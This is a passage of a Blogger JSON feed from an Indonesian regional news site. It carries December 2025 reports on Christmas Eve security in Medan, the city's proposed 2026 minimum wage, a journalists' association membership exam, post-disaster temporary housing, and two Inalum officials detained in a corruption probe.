News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s72-c\/IMG-20251229-WA0038.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7839936712791668658"},"published":{"$t":"2025-12-25T13:14:00.005+07:00"},"updated":{"$t":"2025-12-25T13:14:38.972+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Natal di Kota Medan Kondusif: Walikota dan Forkopimda Sambangi Sejumlah Gereja "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s1600\/IMG-20251225-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s320\/IMG-20251225-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas dan Forkopimda Medan Saat Sambango Gereja Katedral Jalan Pemuda Medan,Rabu(24\/12) Malam\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPerayaan malam Natal di Kota Medan berjalan aman dan kondusif sesuai pemantauan Walikota Medan Rico Waas bersama Forkopimda Kota Medan di beberapa gereja, Rabu (24\/12) malam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico bersama dengan Kapolrestabes Medan Kombes Pol. Jean Calvijn Simanjuntak, Dandim 0201\/Medan Kol Inf M Radhi Rusin dan Dandenpom 1\/5 Medan Letkol CPM Atep Priatna beserta rombongan lainnya menyambangi beberapa Gereja di Kota Medan, diantaranya Gereja HKBP Sudirman di Jalan Sudirman dan Cathedral of Immaculate Conception di Jalan Pemuda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum memantau kondisi,Walikota melepas tim patroli skala besar yang melibatkan ratusan personel gabungan dari unsur TNI, Polri dan Pemko Medan di Lapangan Merdeka Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPatroli ini menyisir hingga ke sudut-sudut kota, terutama area rumah ibadah dan titik-titik rawan, untuk mencegah terjadinya kejahatan selama perayaan natal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sampai saat ini kami pantau kondisinya cukup kondusif. Kami melihat persiapannya sangat baik, sehingga masyarakat bisa melaksanakan ibadah dengan nyaman dan khusyuk,\"ujar Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu Kapolrestabes Medan Kombes Pol. Jean Calvijn Simanjuntak menambahkan, Polrestabes Medan telah mengambil langkah untuk memastikan rasa aman bagi warga kota Medan dan sekitarnya. Salah satu upaya yang dilakukan ialah dengan mencegah terjadinya tindak kejahatan khususnya kejahatan jalanan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal senada juga disampaikan Dandim 0201\/Medan Kolonel Inf M. Radhi Rusin yang menyatakan bahwa pihak TNI memberikan dukungan penuh kepada Polri dalam menjaga stabilitas keamanan di Kota Medan. Ia memastikan bahwa pengawasan tidak hanya berhenti pada patroli skala besar, tetapi akan dilanjutkan patroli skala kecil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kami memastikan jalannya ibadah mulai dari misa sampai besok berjalan damai. Pemantauan akan terus dilakukan selama 1 × 24 jam agar umat Kristiani dapat merayakan Natal dengan sukacita dan damai,\"ujar Dandim.Tumpal \/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7839936712791668658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7839936712791668658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-natal-di-kota-medan-kondusif.html","title":"Malam Natal di Kota Medan Kondusif: Walikota dan Forkopimda Sambangi Sejumlah Gereja "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s72-c\/IMG-20251225-WA0010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-218687475090745349"},"published":{"$t":"2025-12-24T23:14:00.002+07:00"},"updated":{"$t":"2025-12-24T23:14:21.889+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"UMK Kota Medan 2026 Naik 8 Persen Menjadi Rp 4.335.198 dan UMSK Rp 4.508.606"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s4000\/IMG-20251224-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s320\/IMG-20251224-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWalikota Medan Rico Tri Putra Bayu Waas Sampaikan Usulan Kenaikan UMK dan UMSK Kota Medan Tahun 2026,Rabu(24\/12)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EDewan Pengupahan Kota Medan usulkan kenaikan Upah Minimum Kota (UMK) Medan Tahun 2026 sebesar 8 persen dari sebelumnya Rp4.014.072\u0026nbsp; menjadi Rp4.335.198.Selain UMK, juga mengusulkan kenaikan Upah Minimum Sektoral Kota (UMSK) sebesar 5 hingga 9 persen, atau berkisar antara Rp 4.378.392- Rp 4.508.606\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal itu disampaikan Walikota Meda Rico Tri Putra Bayu Waas sesuai hasil rapat Dewan Pengupahan pada Senin dan Selasa kemarin. Selain UMK, rapat tersebut juga mengusulkan kenaikan Upah Minimum Sektoral Kota (UMSK) sebesar 5 hingga 9 persen, atau berkisar antara Rp 4.378.392- Rp 4.508.606\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Hasil ini kami sampaikan dan akan diusulkan ke tingkat provinsi untuk ditetapkan melalui Keputusan Gubernur Sumatera Utara,\" ujar Rico di Medan,Rabu (24\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico berharap kenaikan upah ini dapat meningkatkan kesejahteraan para pekerja serta memacu produktivitas kerja di Kota Medan. Menurutnya, keseimbangan antara kesejahteraan buruh dan produktivitas perusahaan sangat penting untuk menjaga geliat ekonomi kota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Setelah ini, kami akan berkoordinasi dengan Dinas Tenaga Kerja Provinsi Sumatera Utara untuk mengawal proses SK Gubernur agar semua berjalan kondusif. Harapan kita, investasi semakin banyak hadir di Medan, mulai dari skala menengah hingga makro,\"ujarnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/218687475090745349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/218687475090745349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/umk-kota-medan-2026-naik-8-persen.html","title":"UMK Kota Medan 2026 Naik 8 Persen Menjadi Rp 4.335.198 dan UMSK Rp 4.508.606"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s72-c\/IMG-20251224-WA0039.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2841561822133330517"},"published":{"$t":"2025-12-20T12:05:00.003+07:00"},"updated":{"$t":"2025-12-20T12:05:26.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua PWI Sumut Buka Seleksi Keanggotaan PWI Sumut: Fokuskan Peningkatan Kualitas SDM Wartawan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s4160\/20251220_095024.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s320\/20251220_095024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Ketua PWI Sumut H Farianda Putra Sinik saat membukaSeleksi Penerimaan Anggota Muda dan Kenaikan Status Anggota Biasa Persatuan Wartawan Indonesia (PWI) Provinsi Sumatera Utara Tahun 2025,Sabtu (20\/12) di Hotel Madani.\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EKetua PWI Sumut H Farianda Putra Sinik mengatakan selama kepemimpinannya memfokuskan peningkatan kualitas SDM(Sumber Daya Manusia) wartawan.Salah satunya mendorong wartawan untuk mengikuti Diklat di bidang peningkatan pemahaman tentang penerapan teknologi di bidang media massa.Namun\u0026nbsp; kualitas tersebut harus diiringi peningkatan etika pribadi dan organisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenegasan tersebut disampaikan Ketua PWI Sumut H Farianda Putra Sinik saat membukaSeleksi Penerimaan Anggota Muda dan Kenaikan Status Anggota Biasa Persatuan Wartawan Indonesia (PWI) Provinsi Sumatera Utara Tahun 2025,Sabtu (20\/12) di Hotel Madani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu,Farianda menyampaikan keanggotaan PWI Sumut yang saat ini hampir mencapai 1.000 orang dimana sebelumnya di awal kep.Hal ini menandai bahwa PWI mendapat apresiasi dari para anggota.Bahkan mungkin termasuk salah satu keanggotaan terbesar di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kaitan seleksi ini kata,Farianda cukup merasa bangga atas apresiasi para peserta yang cukup membludak.Seleksi ini untuk melihat sejauh mana pemahaman tentang peraturan kewartawanan termasuk kemampuan membuat berita.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Farianda dengan membludaknya peserta membuktikan tingginya apresiasi anggota terhadap kepemimpinan dan program yang sudah dilaksanakan selama ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFarianda juga sempat menyinggung dan mendorong agar Anggota PWI Sumut ikut dalam lomba penulisan penghargaan bidang jurnalistik yakni Penghargaan Adinegoro.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sebenarnya banyak dari Sumut ini yang punya kemampuan menulis sehingga perlu ikut dalam lomba Penghargaan Adinegoro pada HPN tahun depan\"ujarnya di hadapan para peserta seleksi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan santai,Farianda mengimbau para peserta ujian jangan stres tetapi santai saja seraya menambahkan bahwa dalam seleksi ini,pengurus akan bijaksana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Silahkan ikuti ujian ini dengan santai ,tidak perlu tegang dan stres\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Ketua Panitia Seleksi Rifky Warisan melaporkan bahwa peserta membludak dari awalnya 100 orang namun terus bertambah menjadi 150 orang dan terakhir yang mendaftar 200 orang.Namun diantara peserta yang mendaftar ada yang tidak bisa mengikuti seleksi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeleksi keanggotaan ini menguji materi Kode Etik Jurnalistik,UU Pers,PD\/PRT,Kode Perilaku Wartawa dan menulis berita.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejauh ini,seleksi berjalan lancar dengan pengawasan dari pihak panitia.Pangihutan\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2841561822133330517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2841561822133330517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/ketua-pwi-sumut-buka-seleksi.html","title":"Ketua PWI Sumut Buka Seleksi Keanggotaan PWI Sumut: Fokuskan Peningkatan Kualitas SDM Wartawan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s72-c\/20251220_095024.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5338065529814853480"},"published":{"$t":"2025-12-18T22:17:00.001+07:00"},"updated":{"$t":"2025-12-18T22:17:09.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pemerintah Siapkan 44.045 Unit Rumah Hunian Sementara di 3 Provinsi Korban Bencana: Terbanyak di Aceh 36.328 Unit,Sumut 5.158 Unit...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s768\/IMG-20251218-WA0167-768x512.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s320\/IMG-20251218-WA0167-768x512.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EPresiden Prabowo Subianto meninjau langsung salah satu lokasi huntara di Kabupaten Agam, pada Kamis, 18 Desember 2025. (Foto: BPMI Setpres)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAgam,DP News\u0026nbsp;\u003Cp\u003EPemerintah menyiapkan pembangunan puluhan ribu hunian sementara (huntara) di tiga provinsi terdampak bencana sebagai bagian dari upaya penanganan darurat dan pemulihan awal bagi masyarakat. Dalam kunjungannya ke Provinsi Sumatra Barat, Presiden Prabowo Subianto meninjau langsung salah satu lokasi huntara di Kabupaten Agam,Kamis(18\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBadan Nasional Penanggulangan Bencana (BNPB) akan membangun hunian sementara yang tersebar di Provinsi Sumatra Barat sebanyak 2.559 unit, Provinsi Sumatra Utara 5.158 unit, dan Provinsi Aceh mencapai 36.328 unit. Dengan demikian, total pembangunan hunian sementara di tiga wilayah tersebut tercatat sebanyak 44.045 unit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EData ini dikutip dari laman Setpres,Kamis dan selanjutnya menyebutkan pembangunan hunian sementara ini ditujukan untuk memastikan masyarakat terdampak memiliki tempat tinggal yang layak selama proses rehabilitasi dan rekonstruksi berjalan. Pemerintah menegaskan bahwa penyediaan huntara menjadi prioritas agar aktivitas sosial dan ekonomi warga dapat segera pulih.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EData kebutuhan hunian sementara tersebut bersifat sementara dan masih dapat mengalami penyesuaian sesuai perkembangan situasi di lapangan. Pemerintah terus melakukan koordinasi antarkementerian dan daerah guna memastikan pembangunan huntara dapat berjalan dengan optimal dan segera bisa dimanfaatkan oleh masyarakat.BPMI Setpres\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5338065529814853480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5338065529814853480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pemerintah-siapkan-44045-unit-rumah.html","title":"Pemerintah Siapkan 44.045 Unit Rumah Hunian Sementara di 3 Provinsi Korban Bencana: Terbanyak di Aceh 36.328 Unit,Sumut 5.158 Unit...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s72-c\/IMG-20251218-WA0167-768x512.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2277627729315906367"},"published":{"$t":"2025-12-17T21:53:00.003+07:00"},"updated":{"$t":"2025-12-17T21:56:13.969+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dua Pejabat Inalum Terkait Dugaan Korupsi Penjualan Aluminium Ditahan di Rutan Kelas IA Tanjung Gusta Medan "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s720\/Screenshot_20251217_215410_Gallery.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"720\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s320\/Screenshot_20251217_215410_Gallery.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kejatisu Tahan 2 Pejabat PT Inalum Terkait Dugaan Penjualan Aluminium Alloy di Rutan Kelas IA Tanjung Gusta Medan,Rabu(17\/12)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDua pejabat PT Inalum ditahan Kejatisu terkait dugaan korupsi penjualan aluminium alloy pada periode 2019–2024 dengan kerugian negara mencapai 8 juta dolar AS atau setara dengan Rp133,4 M\u0026nbsp; meski nilai pasti kerugian negara masih dalam proses penghitungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan ini merupakan tindak lanjut dari Surat Perintah Penyidikan Kepala Kejati Sumatera Utara Nomor Print-28\/L.2\/Fd.2\/10\/2025 tertanggal 27 Oktober 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKedua tersangka tersebut masing-masing berinisial DS, selaku Senior Executive Vice President (SEVP) Pengembangan Usaha PT Inalum pada 2019, dan JS, Kepala Departemen Sales dan Marketing PT Inalum pada tahun yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan tersangka dilakukan setelah tim jaksa penyidik bidang pidana khusus Kejati Sumut melakukan pemeriksaan intensif dan penggeledahan serta menemukan sedikitnya dua alat bukti yang 